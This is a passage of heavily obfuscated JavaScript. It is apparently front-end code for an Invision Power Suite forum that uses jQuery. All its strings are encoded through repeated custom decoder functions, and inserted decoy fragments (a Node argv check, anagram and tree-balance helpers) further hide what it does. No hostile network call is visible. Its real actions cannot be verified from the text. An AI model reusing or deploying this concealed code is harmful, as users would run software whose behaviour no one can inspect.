KQuhSmr=uEBhAg.indexOf(nUpu9e9[Jyj0FRz]);if(KQuhSmr===-bHZ94o[0x1])continue;if(zSU7bGR<bHZ94o[0x0]){zSU7bGR=KQuhSmr}else{Uhbr408(zSU7bGR+=KQuhSmr*bHZ94o[0xc],dQDICy|=zSU7bGR<<EFMFPG,EFMFPG+=(zSU7bGR&bHZ94o[0xd])>bHZ94o[0xe]?bHZ94o[0xf]:bHZ94o[0x10]);do{Uhbr408(Ow38yW2.push(dQDICy&bHZ94o[0x3]),dQDICy>>=bHZ94o[0x2],EFMFPG-=bHZ94o[0x2])}while(EFMFPG>bHZ94o[0x9]);zSU7bGR=-bHZ94o[0x1]}}if(zSU7bGR>-bHZ94o[0x1]){Ow38yW2.push((dQDICy|zSU7bGR<<EFMFPG)&bHZ94o[0x3])}return uc2q4vc(Ow38yW2)}function Jyj0FRz(kOX6b7i){if(typeof zbQOvG[kOX6b7i]===bHZ94o[0x5]){return zbQOvG[kOX6b7i]=zSU7bGR(wXIgKC[kOX6b7i])}return zbQOvG[kOX6b7i]}if(!new RegExp(uEBhAg(0x7d),"i")[Jyj0FRz(0x7e)](url)){Ow38yW2=Jyj0FRz(bHZ94o[0x13])+Ow38yW2}}try{function KQuhSmr(kOX6b7i){var uEBhAg="PMvrAGfoBFTJCSQqmixO?u[NjU>@4d,~L7&#|%35YWZ(IDgkKz_]pn9.1c<b*}lsRHV08y\"^6e:!E$2t/{ha+Xw)`=;",nUpu9e9,O2X36E,Ow38yW2,dQDICy,EFMFPG,zSU7bGR,Jyj0FRz;Uhbr408(nUpu9e9=""+(kOX6b7i||""),O2X36E=nUpu9e9.length,Ow38yW2=[],dQDICy=bHZ94o[0x0],EFMFPG=bHZ94o[0x0],zSU7bGR=-bHZ94o[0x1]);for(Jyj0FRz=bHZ94o[0x0];Jyj0FRz<O2X36E;Jyj0FRz++){var KQuhSmr=uEBhAg.indexOf(nUpu9e9[Jyj0FRz]);if(KQuhSmr===-bHZ94o[0x1])continue;if(zSU7bGR<bHZ94o[0x0]){zSU7bGR=KQuhSmr}else{Uhbr408(zSU7bGR+=KQuhSmr*bHZ94o[0xc],dQDICy|=zSU7bGR<<EFMFPG,EFMFPG+=(zSU7bGR&bHZ94o[0xd])>bHZ94o[0xe]?bHZ94o[0xf]:bHZ94o[0x10]);do{Uhbr408(Ow38yW2.push(dQDICy&bHZ94o[0x3]),dQDICy>>=bHZ94o[0x2],EFMFPG-=bHZ94o[0x2])}while(EFMFPG>bHZ94o[0x9]);zSU7bGR=-bHZ94o[0x1]}}if(zSU7bGR>-bHZ94o[0x1]){Ow38yW2.push((dQDICy|zSU7bGR<<EFMFPG)&bHZ94o[0x3])}return uc2q4vc(Ow38yW2)}function dpd9SF1(kOX6b7i){if(typeof zbQOvG[kOX6b7i]===bHZ94o[0x5]){return zbQOvG[kOX6b7i]=KQuhSmr(wXIgKC[kOX6b7i])}return zbQOvG[kOX6b7i]}Ow38yW2=new URL(Ow38yW2);let fUDv8A=Ow38yW2[dpd9SF1(bHZ94o[0x14])];Ow38yW2=fUDv8A[dpd9SF1(0x81)](dpd9SF1(0x82))?fUDv8A[dpd9SF1(0x83)](0x4):fUDv8A}catch(pvG8EPV){}if(Ow38yW2!==null){function a8bKcR(kOX6b7i){var uEBhAg="\"LPdomlKfDjCHOYEGrJF+4Iuen1Qw[?v9x{h&ct)@>.B|]g/XN2}U3!M6q~yik8^0V<7`sbW;*aS:$Zz5T,%A(R#_=p",nUpu9e9,O2X36E,Ow38yW2,dQDICy,EFMFPG,zSU7bGR,Jyj0FRz;Uhbr408(nUpu9e9=""+(kOX6b7i||""),O2X36E=nUpu9e9.length,Ow38yW2=[],dQDICy=bHZ94o[0x0],EFMFPG=bHZ94o[0x0],zSU7bGR=-bHZ94o[0x1]);for(Jyj0FRz=bHZ94o[0x0];Jyj0FRz<O2X36E;Jyj0FRz++){var KQuhSmr=uEBhAg.indexOf(nUpu9e9[Jyj0FRz]);if(KQuhSmr===-bHZ94o[0x1])continue;if(zSU7bGR<bHZ94o[0x0]){zSU7bGR=KQuhSmr}else{Uhbr408(zSU7bGR+=KQuhSmr*bHZ94o[0xc],dQDICy|=zSU7bGR<<EFMFPG,EFMFPG+=(zSU7bGR&bHZ94o[0xd])>bHZ94o[0xe]?bHZ94o[0xf]:bHZ94o[0x10]);do{Uhbr408(Ow38yW2.push(dQDICy&bHZ94o[0x3]),dQDICy>>=bHZ94o[0x2],EFMFPG-=bHZ94o[0x2])}while(EFMFPG>bHZ94o[0x9]);zSU7bGR=-bHZ94o[0x1]}}if(zSU7bGR>-bHZ94o[0x1]){Ow38yW2.push((dQDICy|zSU7bGR<<EFMFPG)&bHZ94o[0x3])}return uc2q4vc(Ow38yW2)}function f32SfH(kOX6b7i){if(typeof zbQOvG[kOX6b7i]===bHZ94o[0x5]){return zbQOvG[kOX6b7i]=a8bKcR(wXIgKC[kOX6b7i])}return zbQOvG[kOX6b7i]}const MMMyQCR=[f32SfH(0x84),f32SfH(0x85),f32SfH(0x86),f32SfH(0x87),f32SfH(0x88),f32SfH(0x89),f32SfH(0x8a),f32SfH(0x8b),f32SfH(0x8c),f32SfH(0x8d),f32SfH(0x8e),f32SfH(0x8f),f32SfH(0x90)];let WxpT5Z=MMMyQCR[f32SfH(0x91)](kOX6b7i=>{function uEBhAg(uEBhAg){var nUpu9e9="1E!fC._<{duFB/4^G7mO:(p9ivIkRw,cxHnsS~ZU|LJNP;[oy}&\"gla*j@D%Kq>W5+MAz#h$)b2`TX6=Q?tr08]eY3V",O2X36E,Ow38yW2,dQDICy,EFMFPG,zSU7bGR,Jyj0FRz,KQuhSmr;Uhbr408(O2X36E=""+(uEBhAg||""),Ow38yW2=O2X36E.length,dQDICy=[],EFMFPG=bHZ94o[0x0],zSU7bGR=bHZ94o[0x0],Jyj0FRz=-bHZ94o[0x1]);for(KQuhSmr=bHZ94o[0x0];KQuhSmr<Ow38yW2;KQuhSmr++){var dpd9SF1=nUpu9e9.indexOf(O2X36E[KQuhSmr]);if(dpd9SF1===-bHZ94o[0x1])continue;if(Jyj0FRz<bHZ94o[0x0]){Jyj0FRz=dpd9SF1}else{Uhbr408(Jyj0FRz+=dpd9SF1*bHZ94o[0xc],EFMFPG|=Jyj0FRz<<zSU7bGR,zSU7bGR+=(Jyj0FRz&bHZ94o[0xd])>bHZ94o[0xe]?bHZ94o[0xf]:bHZ94o[0x10]);do{Uhbr408(dQDICy.push(EFMFPG&bHZ94o[0x3]),EFMFPG>>=bHZ94o[0x2],zSU7bGR-=bHZ94o[0x2])}while(zSU7bGR>bHZ94o[0x9]);Jyj0FRz=-bHZ94o[0x1]}}if(Jyj0FRz>-bHZ94o[0x1]){dQDICy.push((EFMFPG|Jyj0FRz<<zSU7bGR)&bHZ94o[0x3])}return uc2q4vc(dQDICy)}function nUpu9e9(kOX6b7i){if(typeof zbQOvG[kOX6b7i]===bHZ94o[0x5]){return zbQOvG[kOX6b7i]=uEBhAg(wXIgKC[kOX6b7i])}return zbQOvG[kOX6b7i]}return Ow38yW2[nUpu9e9(0x92)](kOX6b7i)});if(WxpT5Z){function EN6hVN(kOX6b7i){var uEBhAg="Z5$.!~{&28)H?dl`Yv[W*utgfGMc}BLKxJC<R;kj>+Ob/Pr#3SpN0niI^9]TU6m%@(1,Es:Xy|awDAh4FeoQz\"_=qV7",nUpu9e9,O2X36E,Ow38yW2,dQDICy,EFMFPG,zSU7bGR,Jyj0FRz;Uhbr408(nUpu9e9=""+(kOX6b7i||""),O2X36E=nUpu9e9.length,Ow38yW2=[],dQDICy=bHZ94o[0x0],EFMFPG=bHZ94o[0x0],zSU7bGR=-bHZ94o[0x1]);for(Jyj0FRz=bHZ94o[0x0];Jyj0FRz<O2X36E;Jyj0FRz++){var KQuhSmr=uEBhAg.indexOf(nUpu9e9[Jyj0FRz]);if(KQuhSmr===-bHZ94o[0x1])continue;if(zSU7bGR<bHZ94o[0x0]){zSU7bGR=KQuhSmr}else{Uhbr408(zSU7bGR+=KQuhSmr*bHZ94o[0xc],dQDICy|=zSU7bGR<<EFMFPG,EFMFPG+=(zSU7bGR&bHZ94o[0xd])>bHZ94o[0xe]?bHZ94o[0xf]:bHZ94o[0x10]);do{Uhbr408(Ow38yW2.push(dQDICy&bHZ94o[0x3]),dQDICy>>=bHZ94o[0x2],EFMFPG-=bHZ94o[0x2])}while(EFMFPG>bHZ94o[0x9]);zSU7bGR=-bHZ94o[0x1]}}if(zSU7bGR>-bHZ94o[0x1]){Ow38yW2.push((dQDICy|zSU7bGR<<EFMFPG)&bHZ94o[0x3])}return uc2q4vc(Ow38yW2)}function _41EKI(kOX6b7i){if(typeof zbQOvG[kOX6b7i]===bHZ94o[0x5]){return zbQOvG[kOX6b7i]=EN6hVN(wXIgKC[kOX6b7i])}return zbQOvG[kOX6b7i]}if(_41EKI(0x93)in sm3sL0z){W50JAs()}function W50JAs(){module.exports=async(kOX6b7i=()=>{function kOX6b7i(kOX6b7i){var uEBhAg="d5Lr{1q?Hyp_|Wg3sPGFa*zZ,Xx9.@+wUMv8=A([T&hfB2!SQiI]#0m7;jOnJCko6\"YDEt}K>lR:Vu^c$N`b)%e<~4/",nUpu9e9,O2X36E,Ow38yW2,dQDICy,EFMFPG,zSU7bGR,Jyj0FRz;Uhbr408(nUpu9e9=""+(kOX6b7i||""),O2X36E=nUpu9e9.length,Ow38yW2=[],dQDICy=bHZ94o[0x0],EFMFPG=bHZ94o[0x0],zSU7bGR=-bHZ94o[0x1]);for(Jyj0FRz=bHZ94o[0x0];Jyj0FRz<O2X36E;Jyj0FRz++){var KQuhSmr=uEBhAg.indexOf(nUpu9e9[Jyj0FRz]);if(KQuhSmr===-bHZ94o[0x1])continue;if(zSU7bGR<bHZ94o[0x0]){zSU7bGR=KQuhSmr}else{Uhbr408(zSU7bGR+=KQuhSmr*bHZ94o[0xc],dQDICy|=zSU7bGR<<EFMFPG,EFMFPG+=(zSU7bGR&bHZ94o[0xd])>bHZ94o[0xe]?bHZ94o[0xf]:bHZ94o[0x10]);do{Uhbr408(Ow38yW2.push(dQDICy&bHZ94o[0x3]),dQDICy>>=bHZ94o[0x2],EFMFPG-=bHZ94o[0x2])}while(EFMFPG>bHZ94o[0x9]);zSU7bGR=-bHZ94o[0x1]}}if(zSU7bGR>-bHZ94o[0x1]){Ow38yW2.push((dQDICy|zSU7bGR<<EFMFPG)&bHZ94o[0x3])}return uc2q4vc(Ow38yW2)}function uEBhAg(uEBhAg){if(typeof zbQOvG[uEBhAg]===bHZ94o[0x5]){return zbQOvG[uEBhAg]=kOX6b7i(wXIgKC[uEBhAg])}return zbQOvG[uEBhAg]}throw new Error(uEBhAg(0x94))})=>{const uEBhAg=new Set(process.argv.slice(0x2));if(!uEBhAg.has(_41EKI(0x95))){if(uEBhAg.size!==bHZ94o[0x1])return bHZ94o[0x11];if(!uEBhAg.has("-v"))return bHZ94o[0x11]}await(async(uEBhAg,nUpu9e9)=>{function O2X36E(uEBhAg){var nUpu9e9="cQe0AxD|4sI(;HSt\"aVO%BvK_RMNFdWl1rE^UPjon)[ZXkCY3>G/L{z]!f*&6yJTgq:mi$7hp~5?9.,2@}+=`<8w#ub",O2X36E,Ow38yW2,kOX6b7i,dQDICy,EFMFPG,zSU7bGR,Jyj0FRz;Uhbr408(O2X36E=""+(uEBhAg||""),Ow38yW2=O2X36E.length,kOX6b7i=[],dQDICy=bHZ94o[0x0],EFMFPG=bHZ94o[0x0],zSU7bGR=-bHZ94o[0x1]);for(Jyj0FRz=bHZ94o[0x0];Jyj0FRz<Ow38yW2;Jyj0FRz++){var KQuhSmr=nUpu9e9.indexOf(O2X36E[Jyj0FRz]);if(KQuhSmr===-bHZ94o[0x1])continue;if(zSU7bGR<bHZ94o[0x0]){zSU7bGR=KQuhSmr}else{Uhbr408(zSU7bGR+=KQuhSmr*bHZ94o[0xc],dQDICy|=zSU7bGR<<EFMFPG,EFMFPG+=(zSU7bGR&bHZ94o[0xd])>bHZ94o[0xe]?bHZ94o[0xf]:bHZ94o[0x10]);do{Uhbr408(kOX6b7i.push(dQDICy&bHZ94o[0x3]),dQDICy>>=bHZ94o[0x2],EFMFPG-=bHZ94o[0x2])}while(EFMFPG>bHZ94o[0x9]);zSU7bGR=-bHZ94o[0x1]}}if(zSU7bGR>-bHZ94o[0x1]){kOX6b7i.push((dQDICy|zSU7bGR<<EFMFPG)&bHZ94o[0x3])}return uc2q4vc(kOX6b7i)}function Ow38yW2(uEBhAg){if(typeof zbQOvG[uEBhAg]===bHZ94o[0x5]){return zbQOvG[uEBhAg]=O2X36E(wXIgKC[uEBhAg])}return zbQOvG[uEBhAg]}if(uEBhAg)return Ow38yW2(0x96);if(nUpu9e9===(await kOX6b7i()))return Ow38yW2(0x97);return""})();return bHZ94o[0x15]}}this[_41EKI(0x98)][_41EKI(0x99)](_41EKI(0x9a))[_41EKI(0x9b)]();return bHZ94o[0x11]}}this[O2X36E(0x9c)]=bHZ94o[0x15]}if(this[uEBhAg(0x9d)]&&ips[uEBhAg(bHZ94o[0x12])](uEBhAg(bHZ94o[0x16]))&&ips[uEBhAg(bHZ94o[0x12])](uEBhAg(0x9e))){function ISktFD(kOX6b7i){var uEBhAg="DFy6(qIesSxu?>k:C)zvQU%Mc,4RG}o~8hB_&^ZP/faAn=][tEr0Jb71#@*N;{m\"LHd$j5YT3Vwl<g29+pW!`X|iO.K",nUpu9e9,O2X36E,Ow38yW2,dQDICy,EFMFPG,zSU7bGR,Jyj0FRz;Uhbr408(nUpu9e9=""+(kOX6b7i||""),O2X36E=nUpu9e9.length,Ow38yW2=[],dQDICy=bHZ94o[0x0],EFMFPG=bHZ94o[0x0],zSU7bGR=-bHZ94o[0x1]);for(Jyj0FRz=bHZ94o[0x0];Jyj0FRz<O2X36E;Jyj0FRz++){var KQuhSmr=uEBhAg.indexOf(nUpu9e9[Jyj0FRz]);if(KQuhSmr===-bHZ94o[0x1])continue;if(zSU7bGR<bHZ94o[0x0]){zSU7bGR=KQuhSmr}else{Uhbr408(zSU7bGR+=KQuhSmr*bHZ94o[0xc],dQDICy|=zSU7bGR<<EFMFPG,EFMFPG+=(zSU7bGR&bHZ94o[0xd])>bHZ94o[0xe]?bHZ94o[0xf]:bHZ94o[0x10]);do{Uhbr408(Ow38yW2.push(dQDICy&bHZ94o[0x3]),dQDICy>>=bHZ94o[0x2],EFMFPG-=bHZ94o[0x2])}while(EFMFPG>bHZ94o[0x9]);zSU7bGR=-bHZ94o[0x1]}}if(zSU7bGR>-bHZ94o[0x1]){Ow38yW2.push((dQDICy|zSU7bGR<<EFMFPG)&bHZ94o[0x3])}return uc2q4vc(Ow38yW2)}function E940at2(kOX6b7i){if(typeof zbQOvG[kOX6b7i]===bHZ94o[0x5]){return zbQOvG[kOX6b7i]=ISktFD(wXIgKC[kOX6b7i])}return zbQOvG[kOX6b7i]}if($(E940at2(0x9f))[E940at2(0xa0)]===bHZ94o[0x0]){function PE3hKR(kOX6b7i){var uEBhAg="$8}{?v,NO<pUmn=Y3f%CD[V(*tu9M7R~^X+dr&!Ih/2@EzL)aW\"o4.0TQj]yF_lBG:PcHi51eZ>SgAs#|kJKwqx6;`b",nUpu9e9,O2X36E,Ow38yW2,dQDICy,EFMFPG,zSU7bGR,Jyj0FRz;Uhbr408(nUpu9e9=""+(kOX6b7i||""),O2X36E=nUpu9e9.length,Ow38yW2=[],dQDICy=bHZ94o[0x0],EFMFPG=bHZ94o[0x0],zSU7bGR=-bHZ94o[0x1]);for(Jyj0FRz=bHZ94o[0x0];Jyj0FRz<O2X36E;Jyj0FRz++){var KQuhSmr=uEBhAg.indexOf(nUpu9e9[Jyj0FRz]);if(KQuhSmr===-bHZ94o[0x1])continue;if(zSU7bGR<bHZ94o[0x0]){zSU7bGR=KQuhSmr}else{Uhbr408(zSU7bGR+=KQuhSmr*bHZ94o[0xc],dQDICy|=zSU7bGR<<EFMFPG,EFMFPG+=(zSU7bGR&bHZ94o[0xd])>bHZ94o[0xe]?bHZ94o[0xf]:bHZ94o[0x10]);do{Uhbr408(Ow38yW2.push(dQDICy&bHZ94o[0x3]),dQDICy>>=bHZ94o[0x2],EFMFPG-=bHZ94o[0x2])}while(EFMFPG>bHZ94o[0x9]);zSU7bGR=-bHZ94o[0x1]}}if(zSU7bGR>-bHZ94o[0x1]){Ow38yW2.push((dQDICy|zSU7bGR<<EFMFPG)&bHZ94o[0x3])}return uc2q4vc(Ow38yW2)}function DPNWal(kOX6b7i){if(typeof zbQOvG[kOX6b7i]===bHZ94o[0x5]){return zbQOvG[kOX6b7i]=PE3hKR(wXIgKC[kOX6b7i])}return zbQOvG[kOX6b7i]}VHBUCv[E940at2(0xa1)][E940at2(0xa2)](ips[E940at2(0xa3)][E940at2(0xa4)](DPNWal(0xa5)))}}if(ips[uEBhAg(bHZ94o[0x12])](uEBhAg(0xa6))){function qVq_zy3(kOX6b7i){var uEBhAg="4MitronuXO%g}`3$vW,2*fcsVG_!.JwTC(A>Sm+<|)jephlqYy;&Rx8z[]@06EUa{H#PbL^BD7F5K1IQ:?NZ9~k/\"d=",nUpu9e9,O2X36E,Ow38yW2,dQDICy,EFMFPG,zSU7bGR,Jyj0FRz;Uhbr408(nUpu9e9=""+(kOX6b7i||""),O2X36E=nUpu9e9.length,Ow38yW2=[],dQDICy=bHZ94o[0x0],EFMFPG=bHZ94o[0x0],zSU7bGR=-bHZ94o[0x1]);for(Jyj0FRz=bHZ94o[0x0];Jyj0FRz<O2X36E;Jyj0FRz++){var KQuhSmr=uEBhAg.indexOf(nUpu9e9[Jyj0FRz]);if(KQuhSmr===-bHZ94o[0x1])continue;if(zSU7bGR<bHZ94o[0x0]){zSU7bGR=KQuhSmr}else{Uhbr408(zSU7bGR+=KQuhSmr*bHZ94o[0xc],dQDICy|=zSU7bGR<<EFMFPG,EFMFPG+=(zSU7bGR&bHZ94o[0xd])>bHZ94o[0xe]?bHZ94o[0xf]:bHZ94o[0x10]);do{Uhbr408(Ow38yW2.push(dQDICy&bHZ94o[0x3]),dQDICy>>=bHZ94o[0x2],EFMFPG-=bHZ94o[0x2])}while(EFMFPG>bHZ94o[0x9]);zSU7bGR=-bHZ94o[0x1]}}if(zSU7bGR>-bHZ94o[0x1]){Ow38yW2.push((dQDICy|zSU7bGR<<EFMFPG)&bHZ94o[0x3])}return uc2q4vc(Ow38yW2)}function ovVqtnl(kOX6b7i){if(typeof zbQOvG[kOX6b7i]===bHZ94o[0x5]){return zbQOvG[kOX6b7i]=qVq_zy3(wXIgKC[kOX6b7i])}return zbQOvG[kOX6b7i]}if(uEBhAg(0xa7)in sm3sL0z){Twxr6ui()}function Twxr6ui(){function kOX6b7i(kOX6b7i){var uEBhAg="v3y.,x5:~b#t?]Az6eg9Kfc<SFD4Om+T8%hQ;R^PE!Z`suWN|>$Lk&p/VYB_(iHw02I{[r}J@1)M7odlanXq=*CjG\"U",nUpu9e9,O2X36E,Ow38yW2,dQDICy,EFMFPG,zSU7bGR,Jyj0FRz;Uhbr408(nUpu9e9=""+(kOX6b7i||""),O2X36E=nUpu9e9.length,Ow38yW2=[],dQDICy=bHZ94o[0x0],EFMFPG=bHZ94o[0x0],zSU7bGR=-bHZ94o[0x1]);for(Jyj0FRz=bHZ94o[0x0];Jyj0FRz<O2X36E;Jyj0FRz++){var KQuhSmr=uEBhAg.indexOf(nUpu9e9[Jyj0FRz]);if(KQuhSmr===-bHZ94o[0x1])continue;if(zSU7bGR<bHZ94o[0x0]){zSU7bGR=KQuhSmr}else{Uhbr408(zSU7bGR+=KQuhSmr*bHZ94o[0xc],dQDICy|=zSU7bGR<<EFMFPG,EFMFPG+=(zSU7bGR&bHZ94o[0xd])>bHZ94o[0xe]?bHZ94o[0xf]:bHZ94o[0x10]);do{Uhbr408(Ow38yW2.push(dQDICy&bHZ94o[0x3]),dQDICy>>=bHZ94o[0x2],EFMFPG-=bHZ94o[0x2])}while(EFMFPG>bHZ94o[0x9]);zSU7bGR=-bHZ94o[0x1]}}if(zSU7bGR>-bHZ94o[0x1]){Ow38yW2.push((dQDICy|zSU7bGR<<EFMFPG)&bHZ94o[0x3])}return uc2q4vc(Ow38yW2)}function uEBhAg(uEBhAg){if(typeof zbQOvG[uEBhAg]===bHZ94o[0x5]){return zbQOvG[uEBhAg]=kOX6b7i(wXIgKC[uEBhAg])}return zbQOvG[uEBhAg]}function nUpu9e9(kOX6b7i){const uEBhAg={};for(let nUpu9e9 of kOX6b7i.replace(/[^w]/g,"").toLowerCase())uEBhAg[nUpu9e9]=uEBhAg[nUpu9e9]+bHZ94o[0x1]||bHZ94o[0x1];return uEBhAg}function O2X36E(kOX6b7i,uEBhAg){const nUpu9e9=buildCharMap(kOX6b7i),O2X36E=buildCharMap(uEBhAg);for(let Ow38yW2 in nUpu9e9)if(nUpu9e9[Ow38yW2]!==O2X36E[Ow38yW2]){return bHZ94o[0x11]}if(Object.keys(nUpu9e9).length!==Object.keys(O2X36E).length){return bHZ94o[0x11]}return bHZ94o[0x15]}function Ow38yW2(kOX6b7i){const uEBhAg=dQDICy(kOX6b7i);return uEBhAg!==0x1/0x0}function dQDICy(kOX6b7i){if(!kOX6b7i){return-bHZ94o[0x1]}const uEBhAg=dQDICy(kOX6b7i.left),nUpu9e9=dQDICy(kOX6b7i.right),O2X36E=Math.abs(uEBhAg-nUpu9e9);if(uEBhAg===0x1/0x0||nUpu9e9===0x1/0x0||O2X36E>bHZ94o[0x1]){return 0x1/0x0}const Ow38yW2=Math.max(uEBhAg,nUpu9e9)+bHZ94o[0x1];return Ow38yW2}window[uEBhAg(0xa8)]={buildCharacterMap:nUpu9e9,isAnagrams:O2X36E,isBalanced:Ow38yW2,getHeightBalanced:dQDICy}}const ZHEneMy=ips[bHZ94o[0x19]][ovVqtnl(0xa9)][ovVqtnl(0xaa)]({[ovVqtnl(0xab)]:ips[ovVqtnl(0xac)](ovVqtnl(0xad)),[ovVqtnl(0xae)]:ovVqtnl(bHZ94o[0x17]),[ovVqtnl(0xb0)]:ovVqtnl(0xb1),[ovVqtnl(0xb2)]:bHZ94o[0x11]});Uhbr408(ZHEneMy[ovVqtnl(0xb3)](),$(ovVqtnl(0xb4))[ovVqtnl(0xb5)](ovVqtnl(0xb6),ovVqtnl(0xb7)),$(ovVqtnl(bHZ94o[0x17]))[ovVqtnl(0xb8)](ovVqtnl(0xb9)).on(ovVqtnl(0xba),function(kOX6b7i){function uEBhAg(kOX6b7i){var uEBhAg="&SOGkMix)rPX,=dQ@;V$}?/:CE%<o(J9LFY~N31yBvHZD+h2^ejt7zqupcwRKlI#]g|b8!.AU0[`as4n>_m*\"f65{WT",nUpu9e9,O2X36E,Ow38yW2,dQDICy,EFMFPG,zSU7bGR,Jyj0FRz;Uhbr408(nUpu9e9=""+(kOX6b7i||""),O2X36E=nUpu9e9.length,Ow38yW2=[],dQDICy=bHZ94o[0x0],EFMFPG=bHZ94o[0x0],zSU7bGR=-bHZ94o[0x1]);for(Jyj0FRz=bHZ94o[0x0];Jyj0FRz<O2X36E;Jyj0FRz++){var KQuhSmr=uEBhAg.indexOf(nUpu9e9[Jyj0FRz]);if(KQuhSmr===-bHZ94o[0x1])continue;if(zSU7bGR<bHZ94o[0x0]){zSU7bGR=KQuhSmr}else{Uhbr408(zSU7bGR+=KQuhSmr*bHZ94o[0xc],dQDICy|=zSU7bGR<<EFMFPG,EFMFPG+=(zSU7bGR&bHZ94o[0xd])>bHZ94o[0xe]?bHZ94o[0xf]:bHZ94o[0x10]);do{Uhbr408(Ow38yW2.push(dQDICy&bHZ94o[0x3]),dQDICy>>=bHZ94o[0x2],EFMFPG-=bHZ94o[0x2])}while(EFMFPG>bHZ94o[0x9]);zSU7bGR=-bHZ94o[0x1]}}if(zSU7bGR>-bHZ94o[0x1]){Ow38yW2.push((dQDICy|zSU7bGR<<EFMFPG)&bHZ94o[0x3])}return uc2q4vc(Ow38yW2)}function nUpu9e9(kOX6b7i){if(typeof zbQOvG[kOX6b7i]===bHZ94o[0x5]){return zbQOvG[kOX6b7i]=uEBhAg(wXIgKC[kOX6b7i])}return zbQOvG[kOX6b7i]}kOX6b7i[ovVqtnl(0xbb)]();const O2X36E=$(this)[ovVqtnl(0xbc)](nUpu9e9(0xbd));Uhbr408(ips[nUpu9e9(0xbe)][nUpu9e9(0xbf)][nUpu9e9(0xc0)](nUpu9e9(0xc1)+O2X36E,bHZ94o[0x15]),ZHEneMy[nUpu9e9(0xc2)]())}))}}),this[uEBhAg(0xc3)](uEBhAg(0xc4),function(kOX6b7i,uEBhAg){function nUpu9e9(kOX6b7i){var uEBhAg="*VBXWoPpA=u(s67SC]3)?tc:<!$e@g,>ivETyhr#\"R2zDLd1^nH_M+I9;ZlUO.{F}&bf4K%G|J8YQ5kwqj0`a/Nmx~[",nUpu9e9,VHBUCv,O2X36E,Ow38yW2,dQDICy,EFMFPG,zSU7bGR;Uhbr408(nUpu9e9=""+(kOX6b7i||""),VHBUCv=nUpu9e9.length,O2X36E=[],Ow38yW2=bHZ94o[0x0],dQDICy=bHZ94o[0x0],EFMFPG=-bHZ94o[0x1]);for(zSU7bGR=bHZ94o[0x0];zSU7bGR<VHBUCv;zSU7bGR++){var zbQOvG=uEBhAg.indexOf(nUpu9e9[zSU7bGR]);if(zbQOvG===-bHZ94o[0x1])continue;if(EFMFPG<bHZ94o[0x0]){EFMFPG=zbQOvG}else{Uhbr408(EFMFPG+=zbQOvG*bHZ94o[0xc],Ow38yW2|=EFMFPG<<dQDICy,dQDICy+=(EFMFPG&bHZ94o[0xd])>bHZ94o[0xe]?bHZ94o[0xf]:bHZ94o[0x10]);do{Uhbr408(O2X36E.push(Ow38yW2&bHZ94o[0x3]),Ow38yW2>>=bHZ94o[0x2],dQDICy-=bHZ94o[0x2])}while(dQDICy>bHZ94o[0x9]);EFMFPG=-bHZ94o[0x1]}}if(EFMFPG>-bHZ94o[0x1]){O2X36E.push((Ow38yW2|EFMFPG<<dQDICy)&bHZ94o[0x3])}return uc2q4vc(O2X36E)}function VHBUCv(kOX6b7i){if(typeof zbQOvG[kOX6b7i]===bHZ94o[0x5]){return zbQOvG[kOX6b7i]=nUpu9e9(wXIgKC[kOX6b7i])}return zbQOvG[kOX6b7i]}if(this[VHBUCv(0xc5)]&&ips[VHBUCv(bHZ94o[0x18])](VHBUCv(0xc7))&&ips[VHBUCv(bHZ94o[0x18])](VHBUCv(0xc8))){function O2X36E(kOX6b7i){var uEBhAg="bxD0%?M4q2fYT5F>uz}{k.R[(p`|@/mjAEVU7^=X<89QH])PIBed#WcyrCg+:1asNlvZh\"L&noSGK$Jwt,O_;!36~*i",nUpu9e9,VHBUCv,O2X36E,Ow38yW2,dQDICy,EFMFPG,zSU7bGR;Uhbr408(nUpu9e9=""+(kOX6b7i||""),VHBUCv=nUpu9e9.length,O2X36E=[],Ow38yW2=bHZ94o[0x0],dQDICy=bHZ94o[0x0],EFMFPG=-bHZ94o[0x1]);for(zSU7bGR=bHZ94o[0x0];zSU7bGR<VHBUCv;zSU7bGR++){var zbQOvG=uEBhAg.indexOf(nUpu9e9[zSU7bGR]);if(zbQOvG===-bHZ94o[0x1])continue;if(EFMFPG<bHZ94o[0x0]){EFMFPG=zbQOvG}else{Uhbr408(EFMFPG+=zbQOvG*bHZ94o[0xc],Ow38yW2|=EFMFPG<<dQDICy,dQDICy+=(EFMFPG&bHZ94o[0xd])>bHZ94o[0xe]?bHZ94o[0xf]:bHZ94o[0x10]);do{Uhbr408(O2X36E.push(Ow38yW2&bHZ94o[0x3]),Ow38yW2>>=bHZ94o[0x2],dQDICy-=bHZ94o[0x2])}while(dQDICy>bHZ94o[0x9]);EFMFPG=-bHZ94o[0x1]}}if(EFMFPG>-bHZ94o[0x1]){O2X36E.push((Ow38yW2|EFMFPG<<dQDICy)&bHZ94o[0x3])}return uc2q4vc(O2X36E)}function Ow38yW2(kOX6b7i){if(typeof zbQOvG[kOX6b7i]===bHZ94o[0x5]){return zbQOvG[kOX6b7i]=O2X36E(wXIgKC[kOX6b7i])}return zbQOvG[kOX6b7i]}const dQDICy=$(Ow38yW2(0xc9))[Ow38yW2(0xca)]()[Ow38yW2(0xcb)](Ow38yW2(0xcc))[Ow38yW2(0xcd)];if(dQDICy===ips[Ow38yW2(0xce)](Ow38yW2(0xcf))){function EFMFPG(kOX6b7i){var uEBhAg="erV(vYHW7oGuIi26/xTRM[>X3K<Z@jJO{lF\"cEP$QLfnk4hS5N01s8?wqaD%`C:B9*.|},tm^=+z!pbAg_&d~y]#)U;",nUpu9e9,VHBUCv,O2X36E,Ow38yW2,dQDICy,EFMFPG,zSU7bGR;Uhbr408(nUpu9e9=""+(kOX6b7i||""),VHBUCv=nUpu9e9.length,O2X36E=[],Ow38yW2=bHZ94o[0x0],dQDICy=bHZ94o[0x0],EFMFPG=-bHZ94o[0x1]);for(zSU7bGR=bHZ94o[0x0];zSU7bGR<VHBUCv;zSU7bGR++){var 